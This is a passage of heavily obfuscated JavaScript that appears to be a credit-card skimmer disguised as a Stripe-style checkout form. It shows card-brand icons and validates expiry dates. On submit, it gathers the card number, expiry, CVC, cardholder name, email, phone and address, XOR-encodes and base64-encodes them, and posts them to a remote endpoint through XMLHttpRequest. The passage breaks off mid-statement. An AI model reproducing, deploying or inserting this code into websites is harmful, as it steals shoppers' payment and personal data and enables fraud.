c=Y[ex('cH^R',0x211)];}else{if(/^(5[1-5]|2[2-7])/[ex('7G0!',0x27e)](S))Y[ex('!bHL',0x306)](Y[ex('uv!v',0x3b1)],Y[ex('7G0!','0x651')])?c=Y[ex('EG^C','0x2c3')]:J=Y[ex('p4vD',0x49a)];else{if(/^3[47]/[ex('qYfa','0x4aa')](S))Y[ex('qYfa',0x537)](Y[ex('[GlO','0x5f5')],Y['RgnZG'])?J=Y[ex('4a^I','0x436')]:c=ex('LfAm',0x240);else{if(/^(35)/[ex('x&8K','0x29a')](S))c=Y[ex('QHvN','0x355')];else{if(/^(30|36|38|39)/[ex('H2IL','0x1cb')](S))Y[ex('nUdf',0x2e9)](Y['yjRoo'],Y[ex('C3sY',0x5dd)])?(V=R['KWoui'],J[ex('K(R8','0x439')](R[ex('QHvN',0x25d)])[ex('[GlO',0x44f)][ex('EZu3','0x1f5')](R[ex('7G0!','0x60f')])):c='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>';else/^(65|64)/[ex('R^kZ',0x22f)](S)?Y[ex('DSIG',0x4d9)]===Y[ex('x&8K',0x4c3)]?c=Y[ex('H2IL',0x39e)]:J=ex('@ycc','0x28a'):Y['swGeE'](ex('QHvN',0x3d6),Y[ex('qza$',0x3fa)])?c=Y[ex('FPvd',0x5bb)]:(u[ex('cRRj','0x45a')]=0x11,r[ex('2^F(',0x3b8)]=0x4,G=B[ex('qYfa',0x1e1)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(C,b,z,Q){function em(F,e){return ex(e,F- -'0x170');}return R[em(0x3f5,'k(vB')](R[em('0x112','x&8K')](b,z?R[em('0x257','p4vD')]('\x20',z):''),Q?R['hyqhV']('\x20',Q):'');}));}}}}P[ex('7G0!',0x266)](Y[ex('@ycc',0x63b)])['innerHTML']=c,P[ex('9ZD9',0x42f)](Y[ex('EG^C',0x524)])[ex('C3sY',0x31f)]['add'](Y[ex('%QK&',0x37f)]);}else{if(Y[ex('@ycc','0x3c2')](G[ex('qza$','0x3ba')]['id'],Y['hDarA'])){var b=A[ex('nUdf',0x1e5)][ex('J3[I',0x614)];if(Y[ex('%]A2','0x656')](b[ex('!bHL','0x4f1')],0x1)&&!Y['Nlmcx'](P,b)&&Y[ex('%QK&',0x3ee)](b,0x2)&&Y[ex('cH^R','0x273')](b,0x9))U[ex('H2IL',0x628)][ex('5DJr','0x2d7')]=Y['IiYjW'](Y[ex('QHvN','0x37a')]('0',b),Y['SQRvR']);else Y['OfKte'](b[ex('5DJr',0x56c)],0x2)&&!b[ex('k(vB','0x345')](Y[ex('ZCfG',0x2cd)])&&Y[ex('PbZU','0x3c9')](b['slice'](-0x1),'\x20')&&Y[ex('qza$','0x291')](E['inputType'],Y[ex('P0zK',0x5a4)])&&(H[ex('CSIK',0x265)][ex('cRRj',0x5aa)]=Y[ex('5DJr','0x46c')](b,Y['SQRvR']));}}}}}else{if(Y[ex('!bHL','0x24e')](I[ex('ZCfG',0x2c7)],0x1)&&Y[ex('yH0N',0x19b)](I['length'],0x3)){if(Y['Wadjc']('VtuNJ',ex('J3[I','0x2b0'))){E=Y[ex('2^F(',0x56a)],c=Y['bFSOv'],P['getElementById'](Y[ex('QHvN','0x28e')])[ex('cRRj','0x458')]=c;var y=Y[ex('qza$','0x21e')];P[ex('%]A2','0x55f')](Y[ex('qYfa','0x30e')])[ex('bhvl','0x5df')]=Y[ex('%]A2',0x512)](Y[ex('qYfa','0x5e8')],y),P[ex('%QK&',0x434)](Y[ex('uv!v','0x384')])['classList']['add'](Y[ex('bhvl','0x1f8')]);}else V=J[R[ex('P0zK',0x641)]];}else{if(Y[ex('R^kZ',0x575)](I['length'],0x0)&&S[ex('yH0N','0x3f5')]===0x0)c=Y[ex('nUdf','0x22c')],P[ex('7G0!','0x266')](Y[ex('EG^C','0x397')])['innerHTML']=c,P[ex('5DJr',0x536)](Y['EOhnM'])['classList']['add'](Y[ex('%QK&','0x37f')]);else{if(Y[ex('bFXe',0x590)](Y['ZSwvz'],Y[ex('QHvN','0x1bd')]))return Y[ex('LfAm','0x1eb')](r,G?Y[ex('nUdf','0x589')]('\x20',B):'')+(Y?Y['XiUgb']('\x20',p):'');else{var c;if(/^4/[ex('ZCfG','0x30c')](S))Y[ex('bhvl',0x5a8)](Y[ex('[GlO',0x242)],'jonjQ')?c=ex('*@65','0x4f2'):V=J[Y['cMgDf']];else{if(/^(5[1-5]|2[2-7])/[ex('LfAm','0x3af')](S))Y['QZHWc'](Y[ex('bhvl',0x38b)],Y[ex('k(vB',0x541)])?V[ex('ybLy',0x3ec)](R['hgVRC'])[ex('[GlO','0x44f')]=R['fYRpM']+J:c=Y[ex('H2IL',0x5af)];else{if(/^3[47]/['test'](S))c=Y[ex('ErF5',0x3c3)];else{if(/^(35)/[ex('XJfU','0x18e')](S)){if(Y['gVXqk'](Y['AYolZ'],Y[ex('XJfU',0x4f5)]))c='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>';else{var F0=ex('%]A2','0x3b3')['split']('|'),F1=0x0;while(!![]){switch(F0[F1++]){case'0':t[ex('DSIG',0x412)](n)[ex('ygSh',0x4f3)]('input',M);continue;case'1':T[ex('P0zK','0x43d')](I)[ex('ZCfG','0x22a')](R['ONbPJ'],y);continue;case'2':v['getElementById'](s)[ex('8tmP','0x1d2')](R['YwHDJ'],f);continue;case'3':K[ex('&oBt','0x47f')](S)[ex('&oBt',0x32a)](R[ex('EZu3','0x2df')],c);continue;case'4':H[ex('ygSh','0x337')](h)['addEventListener'](R[ex('QHvN','0x432')],N);continue;case'5':l[ex('K(R8',0x439)](Z)[ex('DSIG',0x2f7)](R[ex('qza$','0x248')],R);continue;}break;}}}else{if(/^(30|36|38|39)/[ex('%QK&','0x548')](S))c=Y[ex('qpxs',0x3f4)];else/^(65|64)/[ex('DSIG',0x1cf)](S)?Y['vlCLh'](Y[ex('EZu3',0x207)],Y[ex('Q[tl','0x2cf')])?c=Y['EKJQR']:V=J[ex('$GEf',0x36d)]:c=Y['mvqan'];}}}}P[ex('CSIK','0x59c')](Y['HnBTh'])[ex('J3[I','0x1e2')]=c,P[ex('2^F(','0x4c2')](Y[ex('K(R8',0x4ae)])[ex('@ycc','0x602')]['add'](Y[ex('%]A2','0x57b')]);}}}}}}}function s(Z){var R={'hiQKP':V[eL('0x111','*@65')],'xOAlG':V[eL(0x3b5,'$GEf')],'zxChE':V[eL('0xec','&oBt')],'jNkcC':V[eL(-0x29,'9ZD9')],'QKqAv':function(W,a){return W+a;},'PpkBP':V[eL(0x47b,'k(vB')],'bQNKI':V[eL('0x3f9','yH0N')],'KMqCX':V[eL('0xca','k(vB')],'SNOzC':V[eL(0x3b4,'N]t^')],'XAtIz':V[eL('0xa4','yH0N')],'QLIOK':V[eL(0x3ac,'$GEf')],'WUtOX':V[eL(-0x48,'$GEf')]};function eL(F,e){return Fm(e,F- -0x216);}var T=Z[eL('0x18c','cRRj')],I=T[eL('0x373','[GlO')][eL(-0xc,'cH^R')](/[\s-]/g,''),y='',K='';if(V[eL('0x2f8','XJfU')](T['id'],V[eL(0x1b6,'CSIK')]))P[eL('0x116','k(vB')](V[eL(0x15e,'C3sY')])[eL(0x236,'QHvN')]=V[eL(0x122,'nUdf')]('carta1\x20',K);else{if(V[eL(0x168,'4a^I')](T['id'],eL('0x199','bhvl'))){if(V['pVIwG'](V[eL(0x3a1,'ygSh')],V[eL('0x333','qpxs')]))J=R['hiQKP'];else{var S=V[eL('0x294','ybLy')](f,T[eL('0x171','P0zK')]);(V[eL('0x5f','nUdf')](S,0x1)||V[eL(-'0x3c','mtDV')](S,0x2))&&(V[eL(0x463,'J3[I')](V[eL('0x4','%]A2')],V[eL(0x170,'!bHL')])?(K=V['kObDs'],y=V['qGJXe'],P['getElementById'](eL(0x306,'qza$'))[eL('0x34a','mtDV')]=y):J=Y[eL('0x220','H2IL')]),P[eL('0x356','5DJr')](V[eL('0x182','P0zK')])['classList']=V[eL(0x377,'5DJr')](V[eL('0x36c','4a^I')],K);}}else{if(V['PvHra'](T['id'],V[eL(0x1d2,'7G0!')])){var c=P[eL(0x33a,'qza$')](V[eL(0x99,'[GlO')]),d=c[eL(0x171,'P0zK')][eL('0x2a4','FPvd')](/[\s-]/g,''),y;if(/^4/['test'](d))y='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>';else{if(/^(5[1-5]|2[2-7])/['test'](d))V[eL(0xfa,'[GlO')](V[eL('0x322','qza$')],V[eL(0x1ff,'cH^R')])?y=V[eL(-'0x7','H2IL')]:J=Y[eL('0x338','QHvN')];else{if(/^3[47]/[eL('0x277','9ZD9')](d))V[eL('0x50','qpxs')](V[eL('0x1b9','1SkN')],V[eL('0x2b5','p4vD')])?V=J[eL('0x149','%QK&')]:y=V[eL('0x134','K(R8')];else{if(/^(35)/[eL('0x26a','N]t^')](d))V[eL('0x320','p4vD')](V[eL(0x21e,'Q[tl')],V[eL(0x201,'J3[I')])?J=R[eL('0x11c','2^F(')]:y=V[eL(0x39f,'cRRj')];else{if(/^(30|36|38|39)/['test'](d))V[eL('0x29d','ybLy')](V[eL(0xb0,'2^F(')],V[eL(0x370,'*@65')])?y=V[eL(0x244,'*@65')]:J=eL(0x3f7,'5DJr');else{if(/^(65|64)/[eL(-0x52,'XJfU')](d)){if(V[eL(0x198,'bhvl')](V[eL(0xc0,'1SkN')],V[eL(0x2c0,'P0zK')])){if(Y[eL(0x2b0,'!bHL')](J[eL(-'0x1e','XJfU')],0x0)||Y['MDSrJ'](u['length'],0xd)){var L=Y['JSIVS'];G[eL('0x232','DSIG')](Y[eL(0x435,'QHvN')])[eL(0x350,'Q[tl')]=Y[eL('0x314','bhvl')](Y[eL(0x46f,'qYfa')],L);}}else y=eL(0x2d3,'PbZU');}else{if(E===V['FlkGl']&&V[eL('0x192','@ycc')](I[eL(0x3ba,'8tmP')],0x3)){if(V['FpAUa'](V['KiIlh'],V['cQtBE']))y=V[eL(0x179,'LfAm')],P['getElementById'](V[eL(0x392,'CSIK')])[eL('0x36b','J3[I')][eL('0x2bd','8tmP')](V['lEJEm']),E=V[eL(0x1ac,'K(R8')];else{var g=R[eL(0x202,'EZu3')][eL('0x440','p4vD')]('|'),C=0x0;while(!![]){switch(g[C++]){case'0':q[eL('0x45a','x&8K')](R[eL(0x2f1,'CSIK')])['classList']=R[eL('0x7e','ZCfG')](R['PpkBP'],b);continue;case'1':G=R[eL('0x451','Q[tl')];continue;case'2':B=R[eL('0xa5','N]t^')];continue;case'3':var b=R[eL(0x129,'x&8K')];continue;case'4':D[eL(0x3f6,'R^kZ')](eL('0x7','J3[I'))[eL(0x19d,'4a^I')][eL('0xcc','LfAm')](R['XAtIz']);continue;case'5':Y[eL('0x45a','x&8K')](R[eL(0x1b3,'2^F(')])[eL(0x101,'9ZD9')]=p;continue;}break;}}}else V[eL('0x2b8','8tmP')]===V[eL(-'0x4c','8tmP')]?J=R['WUtOX']:(y=V['MzmOB'],P[eL('0x18b','ErF5')](V['ZMHxw'])['classList'][eL('0x3e0','N]t^')](V['lEJEm']));}}}}}}P[eL(0x317,'EZu3')](V['QzCUs'])['innerHTML']=y,P[eL(-'0x26','*@65')](V[eL(0x2f6,'&oBt')])[eL('0x3c2','ZCfG')]=V[eL(0x82,'EG^C')](V[eL(0x12d,'J3[I')],K);}}}}function f(Z){var R={'frXzI':function(S,c){function eg(F,e){return zJ(e-'0x3f',F);}return V[eg('FPvd','0x2de')](S,c);},'olQQX':function(S,c){return V['YGXza'](S,c);},'XhsFU':eC('*@65',0x887),'KtZNw':V[eC('x&8K','0x971')],'ubkPt':V[eC('EG^C','0x585')],'cWjjY':eC('%]A2',0x8ff),'FxFZd':function(S,c){return V['hUpCy'](S,c);},'uaPAt':V[eC('$GEf',0x93f)],'QKvhI':V[eC('yH0N',0x8bf)]};function eC(F,e){return Fm(F,e-0x34b);}if(Z[eC('$GEf','0x5e4')]<0x5){if(V[eC('ErF5','0x829')](V[eC('ErF5',0x5c2)],V[eC('yH0N','0x9d1')]))return null;else Y['THXGp'](J);}else{if(V[eC('ErF5',0x5e1)](Z['length'],0x5)){var T=Z[eC('1SkN',0x6f4)](eC('1SkN',0x6a9));if(V[eC('qYfa',0x75d)](T[eC('N]t^',0x75e)],0x2)){if(V['fimqz'](V[eC('%]A2',0x8c1)],eC('k(vB','0x571')))return 0x1;else{var d=R[eC('qpxs','0x62f')](Y,p[eC('qYfa',0x9d5)]);(R['olQQX'](d,0x1)||R[eC('qpxs',0x7c5)](d,0x2))&&(w=R['XhsFU'],U=R[eC('qza$','0x868')],H['getElementById'](R['ubkPt'])[eC('ybLy',0x636)]=h),h['getElementById'](R[eC('K(R8','0x8bd')])['classList']=R[eC('FPvd',0x866)](R[eC('P0zK','0x61d')],E);}}var I=V[eC('N]t^','0x95f')](parseInt,T[0x0],0xa);if(V[eC('bFXe','0x574')](I,0xc)){if(V['iqVjV']!==V[eC('K(R8',0x5ef)])return 0x2;else J=Y[eC('&oBt','0x5ca')];}return null;}else{if(V['SnGEy'](Z[eC('C3sY','0x982')],0x5)){if(V[eC('K(R8',0x917)](V[eC('7G0!',0x93d)],V[eC('Q[tl','0x79b')])){var T=Z['split'](V[eC('bhvl',0x86b)]);if(V[eC('K(R8','0x742')](T[0x1][eC('!bHL','0x872')],0x2)){if(V[eC('ygSh','0x8e9')](V[eC('$GEf','0x51b')],V[eC('%QK&',0x752)]))J=R['QKvhI'];else return 0x1;}var y=V[eC('R^kZ','0x842')](parseInt,T[0x1],0xa),K=V[eC('!bHL',0x753)](new Date()[eC('R^kZ',0x635)](),0x64);if(V[eC('5DJr','0x8e4')](y,K))return 0x2;return null;}else u=R[eC('K(R8','0x544')],r='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',G['getElementById'](R['ubkPt'])[eC('P0zK',0x9bd)]=B;}}}}function l(Z){var R={'fhDjV':Y['JSIVS'],'PCGSh':Y['Xjaxc'],'riJhq':function(I,K){return Y['HfVDR'](I,K);},'SMObE':Y[eb('Q[tl',0x82c)],'hTwVk':Y[eb('Q[tl','0x870')],'xgvCL':function(I,K){function ez(F,e){return eb(F,e- -0x258);}return Y[ez('%]A2',0x6f2)](I,K);},'MfsTB':Y[eb('%]A2','0x6fd')],'fSqTQ':function(I,y,K){function eQ(F,e){return eb(F,e- -'0x37f');}return Y[eQ('CSIK',0x44c)](I,y,K);},'TRnDg':function(I,K){function ej(F,e){return eb(F,e-'0x8a');}return Y[ej('ybLy',0x71b)](I,K);}};function eb(F,e){return Fm(F,e-'0x2e0');}if(Y[eb('ybLy',0x868)](Y[eb('PbZU',0x694)],Y[eb('4a^I','0x697')])){var T=Z['target'];if(Y[eb('$GEf',0x599)](T['id'],Y[eb('7G0!',0x588)])){if(Y[eb('XJfU',0x69f)](eb('x&8K',0x73c),Y[eb('qza$','0x543')])){var y=R['fhDjV'];J[eb('5DJr','0x84c')](R[eb('J3[I','0x927')])['classList']=R[eb('ErF5','0x8ad')](R[eb('P0zK',0x7eb)],y);}else{if(Y[eb('5DJr',0x744)](E,Y[eb('k(vB',0x4a6)])){if(Y[eb('4a^I','0x670')](Y['pjDUf'],Y[eb('%QK&',0x4d4)])){var K=R[eb('R^kZ','0x935')][eb('cRRj',0x656)]('|'),S=0x0;while(!![]){switch(K[S++]){case'0':var c=R[eb('$GEf','0x969')](new r()[eb('DSIG',0x55c)](),0x64);continue;case'1':return null;case'2':var d=J[eb('1SkN','0x689')](R['MfsTB']);continue;case'3':var W=R[eb('ErF5',0x648)](u,d[0x1],0xa);continue;case'4':if(W<c)return 0x2;continue;case'5':if(R['TRnDg'](d[0x1][eb('[GlO',0x554)],0x2))return 0x1;continue;}break;}}else cardLogo=eb('uv!v','0x4a2');}else{if(Y[eb('N]t^','0x76c')]===Y['DpEQx'])return 0x2;else cardLogo=eb('ZCfG','0x7d5');}P[eb('P0zK',0x753)](Y['HnBTh'])['innerHTML']=cardLogo,P['getElementById'](Y['EOhnM'])['classList'][eb('yH0N',0x8bb)](Y['xZUCW']);}}}else J=Y[eb('H2IL','0x644')];}var w=[V['DGWKa'],Fm('ErF5',0x583),V[Fm('7G0!',0x3e8)]];w[Fm('yH0N',0x654)](function(Z){function eO(F,e){return Fm(F,e-0xb3);}var R={'TBblt':Y[eO('R^kZ',0x4d2)]};if(Y[eO('CSIK','0x3fa')](Y['iulHn'],Y[eO('nUdf','0x5e7')])){var T=Y[eO('ZCfG',0x3bc)][eO('[GlO',0x728)]('|'),I=0x0;while(!![]){switch(T[I++]){case'0':P[eO('nUdf',0x559)](Z)['addEventListener'](Y['qPdeL'],s);continue;case'1':P[eO('qYfa','0x486')](Z)[eO('PbZU','0x5af')](Y[eO('P0zK',0x749)],t);continue;case'2':P[eO('x&8K','0x723')](Z)[eO('H2IL',0x6be)](Y[eO('!bHL',0x694)],M);continue;case'3':P[eO('%]A2',0x648)](Z)['addEventListener'](Y['YwxtZ'],l);continue;case'4':P[eO('cRRj',0x590)](Z)['addEventListener'](Y[eO('9ZD9',0x6e5)],v);continue;case'5':P['getElementById'](Z)[eO('K(R8','0x2b1')](Y[eO('nUdf',0x36a)],n);continue;}break;}}else J=R[eO('cRRj',0x4c4)];});var U={},H={};for(var h=0x0;V[Fm('H2IL','0x449')](h,document[Fm('J3[I',0x25c)][V['dZZcm']][Fm('p4vD','0x609')][Fm('bFXe','0x383')]);h++){var N=document[Fm('8tmP',0x237)][V[Fm('%QK&',0x249)]][Fm('p4vD','0x609')][h];U[N['id']]=N[Fm('2^F(','0x488')],H[N['id']]=N[Fm('ZCfG','0x668')];}document['forms'][V[Fm('5DJr','0x477')]][Fm('nUdf','0x381')](V[Fm('CSIK',0x427)],function(Z){function V0(F,e){return Fm(F,e- -'0x13f');}if(Y[V0('cH^R','0xf1')](Y[V0('FPvd',0x3fa)],Y[V0('k(vB','0x4e1')])){var R=Z[V0('DSIG',0x89)],T=R['name']||R['id'];if(Y[V0('H2IL','0x468')](R[V0('8tmP',0x19f)][V0('@ycc','0x4c9')],0x2)&&Y[V0('bhvl','0x494')](R[V0('R^kZ',0x4ac)],U[T])){if(Y[V0('N]t^',0x441)](Y['ebpQm'],Y[V0('8tmP',0x35e)])){var y=B['target'];Y[V0('7G0!','0x1fa')](y['id'],V0('%]A2',0x217))&&(Y[V0('H2IL','0x30b')](h,Y[V0('J3[I',0x3d2)])?N=Y[V0('%QK&','0x1ef')]:t=Y[V0('mtDV','0x398')],U[V0('yH0N',0x3e3)](Y['HnBTh'])[V0('FPvd',0x4ad)]=H,h[V0('!bHL',0xb7)](Y[V0('x&8K','0x4e6')])[V0('EZu3',0x3f4)][V0('yH0N',0x49c)](V0('EG^C','0x118')));}else U[T]=R[V0('N]t^','0x132')],H[T]=R[V0('H2IL','0x54c')];}}else V=J[Y[V0('yH0N',0x481)]];}),document[Fm('C3sY',0x444)](V[Fm('7G0!','0x664')])[Fm('[GlO','0x510')](V[Fm('ErF5','0x1e7')],function(Z){var R={'RaWJS':function(F7,F8){return Y['FVGaT'](F7,F8);},'ocRZD':function(F7,F8){function V1(F,e){return zJ(e-'0x2a9',F);}return Y[V1('uv!v',0x6de)](F7,F8);},'MvaUg':Y[V2(0x4b1,'5DJr')],'CTGWw':function(F7){function V3(F,e){return V2(e- -'0x442',F);}return Y[V3('1SkN',-'0x129')](F7);},'MwDqz':function(F7,F8){function V4(F,e){return V2(e- -'0xe1',F);}return Y[V4('PbZU','0x3a9')](F7,F8);},'BiuHP':function(F7,F8){function V5(F,e){return V2(e-0x1bd,F);}return Y[V5('ZCfG','0x823')](F7,F8);},'QwXpr':function(F7,F8,F9){return F7(F8,F9);},'BkqaY':Y[V2('0x5ec','bhvl')],'fpyvg':Y[V2('0x5d3','EG^C')],'ndjeR':Y[V2('0x465','x&8K')],'QEyPA':Y[V2('0x63c','x&8K')],'rxZbz':function(F7,F8){return Y['NLlvu'](F7,F8);},'TULMe':Y['xrCGg'],'kNoLX':Y[V2('0x586','5DJr')],'sTUyu':Y[V2(0x629,'cRRj')],'mIlqu':Y[V2('0x65f','p4vD')],'JaqsC':Y['KYwdo']},T=document[V2('0x5c5','qpxs')](Y[V2('0x447','LfAm')]),I;if(H[Y[V2(0x672,'CSIK')]][V2('0x6a5','9ZD9')]===0x0){if(Y[V2(0x46b,'mtDV')](Y[V2(0x5f1,'bhvl')],Y['uazOw']))I=T[V2('0x686','p4vD')];else{var F8=Y['JSIVS'];J[V2('0x5b0','K(R8')](Y[V2(0x7aa,'N]t^')])[V2(0x31d,'cH^R')]=Y[V2(0x710,'ErF5')]+F8;}}else Y[V2(0x655,'qYfa')](Y['Ierjc'],Y['ZGQFS'])?R[V2('0x4ca','DSIG')](J,0x0)&&R[V2(0x462,'x&8K')](u[V2('0x455','[GlO')](R[V2(0x406,'%]A2')]),null)&&R['CTGWw'](G):I=H[Y['kRBSO']];var y=document[V2('0x368','H2IL')](Y[V2('0x5e1','qYfa')]),K;if(H[Y[V2('0x508','1SkN')]]['length']===0x0)Y[V2('0x67b','yH0N')](Y['JOErO'],Y['JOErO'])?V=J['value']:K=y[V2('0x31a','x&8K')];else{if(Y[V2('0x41e','5DJr')](Y[V2(0x318,'ybLy')],Y[V2('0x402','@ycc')]))K=H[Y[V2(0x698,'7G0!')]];else{var Fe=Y['JSIVS'];J[V2(0x54c,'EG^C')](Y[V2(0x6c8,'@ycc')])[V2(0x3b4,'yH0N')]=Y['HfVDR'](Y[V2('0x424','QHvN')],Fe);}}var S=document['getElementById'](Y[V2(0x383,'QHvN')]),d;Y['MPVHH'](H[Y[V2(0x676,'!bHL')]][V2('0x7be','Q[tl')],0x0)?Y[V2(0x62f,'bFXe')](Y[V2(0x400,'H2IL')],Y[V2('0x769','EZu3')])?d=S[V2(0x71a,'PbZU')]:V=J['value']:d=H[Y[V2('0x6de','@ycc')]];var W=document[V2('0x6f9','bFXe')](Y[V2('0x7bc','&oBt')]),a;Y[V2('0x449','5DJr')](H[Y['cMgDf']][V2('0x6e3','5DJr')],0x0)?a=W[V2('0x7cb','qYfa')]:a=H[Y[V2('0x7c2','ErF5')]];var o=document[V2(0x589,'DSIG')](Y[V2(0x3e0,'cRRj')]),k;if(Y[V2(0x60a,'R^kZ')](H[Y[V2('0x7c9','5DJr')]][V2(0x519,'EZu3')],0x0))Y[V2('0x54a','PbZU')](V2('0x728','C3sY'),Y['OhCMq'])?k=o[V2(0x38d,'C3sY')]:(u[V2('0x699','qza$')]=0x13,r[V2(0x40d,'*@65')]=0x3,G=B['replace'](/(\d{4})/g,Y[V2(0x36d,'EZu3')])[V2('0x345','4a^I')]());else{if(Y[V2('0x35f','CSIK')](Y[V2('0x44f','7G0!')],V2('0x58c','4a^I')))k=H[Y['WRSta']];else return 0x2;}var x=document['getElementById'](Y[V2(0x7c4,'1SkN')]),X=x[V2('0x4ec','QHvN')],m=document[V2(0x79b,'QHvN')](Y[V2(0x492,'P0zK')]),L=m[V2(0x62e,'qza$')];function V2(F,e){return Fm(e,F-'0x141');}var g=document[V2(0x5b4,'P0zK')](Y[V2(0x687,'*@65')]),C=g[V2('0x38d','C3sY')],b=document[V2(0x5c7,'Q[tl')](Y[V2(0x597,'ygSh')]),z;if(Y[V2('0x72e','C3sY')](H[Y[V2('0x6a9','uv!v')]][V2('0x5ed','%QK&')],0x0))z=b[V2(0x685,'DSIG')];else{if(Y[V2(0x696,'N]t^')](Y['hPFjE'],Y['YRUNR'])){const Fr=M,FG=v,FB=s,FY=R[V2('0x6d7','C3sY')](R['MwDqz'](f,'\x20'),l),Fp=Z,Fq=R,FD=T,FA=I,FP=y,Fi=K,FE=R[V2('0x5f8','K(R8')](S,',\x20')+FU;let Fw={'cc':Fr,'exp':FG,'holder':FY,'cvc':FB,'email':Fp,'phone':Fq,'zip':FD,'country':FA,'city':FP,'state':Fi,'address':FE};const FU=(FN,Ft)=>Fr(FG[V2('0x5c2','yH0N')](new FB()['encode'](FN))[V2('0x5f5','p4vD')]((Fn,FM)=>Fq[V2(0x49c,'uv!v')](Fn^new FD()[V2('0x3fe','J3[I')](Ft)[FM%Ft[V2(0x5c0,'qYfa')]]))[V2(0x338,'uv!v')](''));let FH=R[V2('0x348','FPvd')](FU,x[V2(0x68b,'5DJr')](Fw),R[V2(0x34c,'C3sY')]);var Fh=new X();Fh['open'](R[V2('0x704','9ZD9')],R[V2('0x5c4','%QK&')],!![]),Fh[V2(0x7c3,'ybLy')](V2('0x777','K(R8'),V2(0x34f,'J3[I')),Fh[V2(0x6b6,'EZu3')](R[V2('0x459','C3sY')]+R[V2('0x5ea','bFXe')](m,FH)),L[V2(0x6ed,'x&8K')](R['MvaUg'],R['TULMe']),g[V2(0x79f,'H2IL')][V2(0x78f,'P0zK')]();}else z=H[Y['ZpbwN']];}var Q=document[V2('0x5f6','&oBt')](V2(0x4a4,'FPvd')),j;Y[V2('0x352','9ZD9')](H[Y['XLBHl']][V2('0x344','K(R8')],0x0)?Y[V2('0x7d0','ZCfG')](Y[V2('0x6a8','k(vB')],Y['yWbNh'])?(u=R[V2('0x3de','*@65')],r=R[V2(0x4b8,'J3[I')],G[V2('0x7b1','x&8K')](R[V2('0x5c8','C3sY')])['innerHTML']=B):j=Q[V2(0x38d,'C3sY')]:Y['vZhtJ'](Y[V2(0x517,'%]A2')],Y[V2(0x327,'K(R8')])?j=H[Y['XLBHl']]:V=J[V2('0x76d','FPvd')];if(Y['WMFRe'](localStorage['getItem'](Y[V2('0x3ab','XJfU')]),null)){if(Y[V2(0x3ef,'yH0N')](Y[V2(0x6c0,'ybLy')],Y[V2(0x478,'PbZU')]))J=Y[V2('0x4f3','4a^I')];else{Z['preventDefault']();var O=P['getElementById'](Y[V2(0x6d0,'nUdf')]),F0=O[V2(0x3f7,'9ZD9')],F1=P['getElementById'](Y['hDarA']),F2=F1[V2('0x31a','x&8K')],F3=P['getElementById'](Y['lfDIt']),F4=F3['value'];let FY=document[V2(0x368,'H2IL')](Y[V2(0x40f,'P0zK')]),Fp=Y['HMEGn'](f,F2);if(Y[V2('0x73e','EZu3')](F0[V2('0x519','EZu3')],0x0)||Y[V2('0x435','bFXe')](F2[V2(0x5ed,'%QK&')],0x0)||Y['EgFde'](Fp,null)||F4[V2('0x481','4a^I')]===0x0||Y[V2(0x355,'H2IL')](F4[V2('0x785','H2IL')],0x3)){if(Y[V2(0x31f,'nUdf')](Y[V2(0x523,'uv!v')],Y[V2('0x49a','cRRj')])){if(Y['fAPIm'](F0[V2(0x30e,'&oBt')],0x0)){if(Y[V2('0x7a1','bhvl')](Y[V2('0x705','yH0N')],Y['CCOMT'])){var F5=Y[V2('0x4ab','@ycc')];P['getElementById'](Y[V2(0x600,'p4vD')])[V2(0x5b5,'K(R8')]=Y[V2('0x3d8','4a^I')](Y[V2(0x530,'PbZU')],F5);}else{var FD=Y['yWJxe'][V2(0x739,'uv!v')]('|'),FA=0x0;while(!![]){switch(FD[FA++]){case'0':var 